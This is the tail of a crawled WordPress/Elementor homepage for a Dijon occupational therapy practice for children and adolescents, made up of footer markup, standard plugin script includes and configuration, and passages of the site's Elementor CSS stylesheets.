											<a href="https://cabinet-ergotherapeute-dijon.com/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31f0402 elementor-hidden-tablet elementor-hidden-phone" data-id="31f0402" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71ad36e elementor-widget elementor-widget-image" data-id="71ad36e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="327" height="216" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/footercloud.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/footercloud.png 327w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/footercloud-300x198.png 300w" sizes="auto, (max-width: 327px) 100vw, 327px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-752394e elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="752394e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6c43fe" data-id="f6c43fe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-179d067 elementor-widget elementor-widget-text-editor" data-id="179d067" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© Copyright 2020 Cabinet d&rsquo;ergotherapie &#8211; Réalisé par <a href="http://ajoo.fr" target="_blank" rel="noopener">AJOO</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CPoppins:500%2C400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<link rel='stylesheet' id='e-animations-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/juxtapose.js?ver=1.2.1" id="juxtapose-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11" id="typed-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/packery-mode.pkgd.min.js?ver=2.1.2" id="packery-mode-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/scripts.js?ver=1.0" id="namedical-scripts-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-admin\/admin-ajax.php","nonce":"33be4ab81d","urls":{"assets":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"Aucun titre n\u2019a \u00e9t\u00e9 trouv\u00e9 sur cette page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0" id="share-link-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7,"title":"Cabinet%20d%E2%80%99ergoth%C3%A9rapeute%20%C3%A0%20Dijon%20pour%20enfants%20et%20adolescents","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/Chart.min.js?ver=2.9.3" id="namedical-chartjs-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/elementor/js/namedical-elementor.js?ver=6.8.3" id="namedical-elementor-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
/* ]]> */
</script>
<script type="text/javascript" id="jet-engine-frontend-js-before">
/* <![CDATA[ */
			window.JetEngineStores = window.JetEngineStores || {};
			window.JetEngineStores['local-storage'] = {
				addToStore: function( storeSlug, postID, maxSize ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug );

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		maxSize = parseInt( maxSize, 10 );

		if ( 0 <= store.indexOf( postID ) ) {
			return store.length;
		}

		if ( 0 < maxSize && store.length >= maxSize ) {
			alert( 'You can`t add more posts' );
			return false;
		}

		store.push( postID );

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				remove: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		index = store.indexOf( postID );

		if ( 0 > index ) {
			return store.length;
		} else {
			store.splice( index, 1 );
		}

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				inStore: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		postID = '' + postID;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		index = store.indexOf( postID );

		return ( 0 <= index );

		
				},
				getStore: function( storeSlug ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		return store;

		
				},
			};
/* ]]> */
</script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.7.8" id="jet-engine-frontend-js"></script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 2 February 2026 1h59 (Europe/Paris UTC:1) -->


--- FILE ---
content_type: text/css
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-9.css?ver=1757404098
body_size: 1551
content:
.elementor-kit-9{--e-global-color-primary:#5BC4DB;--e-global-color-secondary:#000000;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:22px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-16c25c1-font-family:"Poppins";--e-global-typography-16c25c1-font-size:25px;--e-global-typography-16c25c1-font-weight:400;--e-global-typography-16c25c1-text-transform:uppercase;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:400;background-image:url("https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/5.jpg");}.elementor-kit-9 p{margin-bottom:10px;}.elementor-kit-9 a{color:#FFFFFF;}.elementor-kit-9 a:hover{color:#DBE6E9;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-7.css?ver=1757404112
body_size: 27472
content:
.elementor-7 .elementor-element.elementor-element-e5fb844 > .elementor-container{min-height:200px;}.elementor-7 .elementor-element.elementor-element-e5fb844:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-e5fb844 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/ombre-slider.png");}.elementor-7 .elementor-element.elementor-element-e5fb844{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-e5fb844 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-474bdc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-90px;margin-bottom:0px;z-index:2;}.elementor-7 .elementor-element.elementor-element-474bdc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-3d15df1{margin-top:-44px;margin-bottom:0px;z-index:3;}.elementor-7 .elementor-element.elementor-element-f936272{text-align:center;}.elementor-7 .elementor-element.elementor-element-f936272 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;}.elementor-7 .elementor-element.elementor-element-916478f{--divider-border-style:curved;--divider-color:#E0C0A8;--divider-border-width:4.8px;--divider-pattern-height:12.2px;--divider-pattern-size:25.7px;}.elementor-7 .elementor-element.elementor-element-916478f .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-7 .elementor-element.elementor-element-916478f .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-7 .elementor-element.elementor-element-916478f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-7053bc3 > .elementor-container{max-width:1484px;min-height:0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-6001583.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-6001583.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-1068529{text-align:right;}.elementor-7 .elementor-element.elementor-element-e75d0b7 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:25px;font-weight:800;}.elementor-7 .elementor-element.elementor-element-d2c8867{color:#353535;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-81e8153 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-ffce5ec > .elementor-container{max-width:1160px;min-height:400px;}.elementor-7 .elementor-element.elementor-element-ffce5ec:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-ffce5ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/wave.png");background-repeat:no-repeat;background-size:cover;}.elementor-7 .elementor-element.elementor-element-ffce5ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-ffce5ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-969c465.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-969c465.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-969c465.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-7 .elementor-element.elementor-element-969c465 > .elementor-element-populated > .elementor-widget-wrap{padding:80px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-33b8067{text-align:right;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-e49b0b0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-e49b0b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-e49b0b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-3dfed95{text-align:center;}.elementor-7 .elementor-element.elementor-element-3dfed95 .elementor-heading-title{color:#FB6B47;font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-879604f.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-879604f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-df8253d{text-align:left;}.elementor-7 .elementor-element.elementor-element-154c885{text-align:center;}.elementor-7 .elementor-element.elementor-element-154c885 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a2119f0 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-a2119f0{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-ed77b4c.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-ed77b4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-ed77b4c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-7 .elementor-element.elementor-element-ed77b4c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-ed77b4c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7 .elementor-element.elementor-element-ed77b4c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-ed77b4c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-029bdbc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-995515f{text-align:center;}.elementor-7 .elementor-element.elementor-element-995515f .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 14px rgba(49.499999999999986, 10.868478260869566, 10.868478260869566, 0.3);}.elementor-7 .elementor-element.elementor-element-995515f > .elementor-widget-container{margin:-72px 0px 0px 0px;padding:12px 12px 40px 12px;background-color:#A082C2DB;}.elementor-7 .elementor-element.elementor-element-fb1a755{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-fb1a755 > .elementor-widget-container{margin:-33px 0px 0px 0px;padding:0px 15px 6px 15px;background-color:#F3F0F8;}.elementor-7 .elementor-element.elementor-element-c30ac27 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-7 .elementor-element.elementor-element-c30ac27 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-7 .elementor-element.elementor-element-c30ac27 .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:800;background-color:#8E67B6;}.elementor-7 .elementor-element.elementor-element-c30ac27 > .elementor-widget-container{margin:-16px 0px 0px 274px;border-style:dotted;}.elementor-7 .elementor-element.elementor-element-c30ac27{width:auto;max-width:auto;align-self:flex-end;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-f6c88f8.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-f6c88f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-f6c88f8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-7 .elementor-element.elementor-element-f6c88f8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-f6c88f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7 .elementor-element.elementor-element-f6c88f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-f6c88f8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-e05b5e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-959cc50{text-align:center;}.elementor-7 .elementor-element.elementor-element-959cc50 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 14px rgba(49.499999999999986, 10.868478260869566, 10.868478260869566, 0.3);}.elementor-7 .elementor-element.elementor-element-959cc50 > .elementor-widget-container{margin:-72px 0px 0px 0px;padding:12px 12px 40px 12px;background-color:#B92F70DE;}.elementor-7 .elementor-element.elementor-element-4aa9827{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-4aa9827 > .elementor-widget-container{margin:-33px 0px 0px 0px;padding:0px 15px 6px 15px;background-color:#F3F0F8;}.elementor-7 .elementor-element.elementor-element-bdd058c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-7 .elementor-element.elementor-element-bdd058c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-7 .elementor-element.elementor-element-bdd058c .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:800;background-color:#DD317A;}.elementor-7 .elementor-element.elementor-element-bdd058c > .elementor-widget-container{margin:-16px 0px 0px 274px;border-style:dotted;}.elementor-7 .elementor-element.elementor-element-bdd058c{width:auto;max-width:auto;align-self:flex-end;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-c97dfbc.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-c97dfbc.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7 .elementor-element.elementor-element-c97dfbc.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-7 .elementor-element.elementor-element-c97dfbc > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-c97dfbc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7 .elementor-element.elementor-element-c97dfbc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-c97dfbc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-e18848d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-69ab5a8{text-align:center;}.elementor-7 .elementor-element.elementor-element-69ab5a8 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 14px rgba(49.499999999999986, 10.868478260869566, 10.868478260869566, 0.3);}.elementor-7 .elementor-element.elementor-element-69ab5a8 > .elementor-widget-container{margin:-72px 0px 0px 0px;padding:12px 12px 40px 12px;background-color:#F7C61BD4;}.elementor-7 .elementor-element.elementor-element-d3663eb{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-d3663eb > .elementor-widget-container{margin:-33px 0px 0px 0px;padding:0px 15px 6px 15px;background-color:#F3F0F8;}.elementor-7 .elementor-element.elementor-element-b4a0721 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-7 .elementor-element.elementor-element-b4a0721 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-7 .elementor-element.elementor-element-b4a0721 .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:800;background-color:#F7C61B;}.elementor-7 .elementor-element.elementor-element-b4a0721 > .elementor-widget-container{margin:-16px 0px 0px 274px;border-style:dotted;}.elementor-7 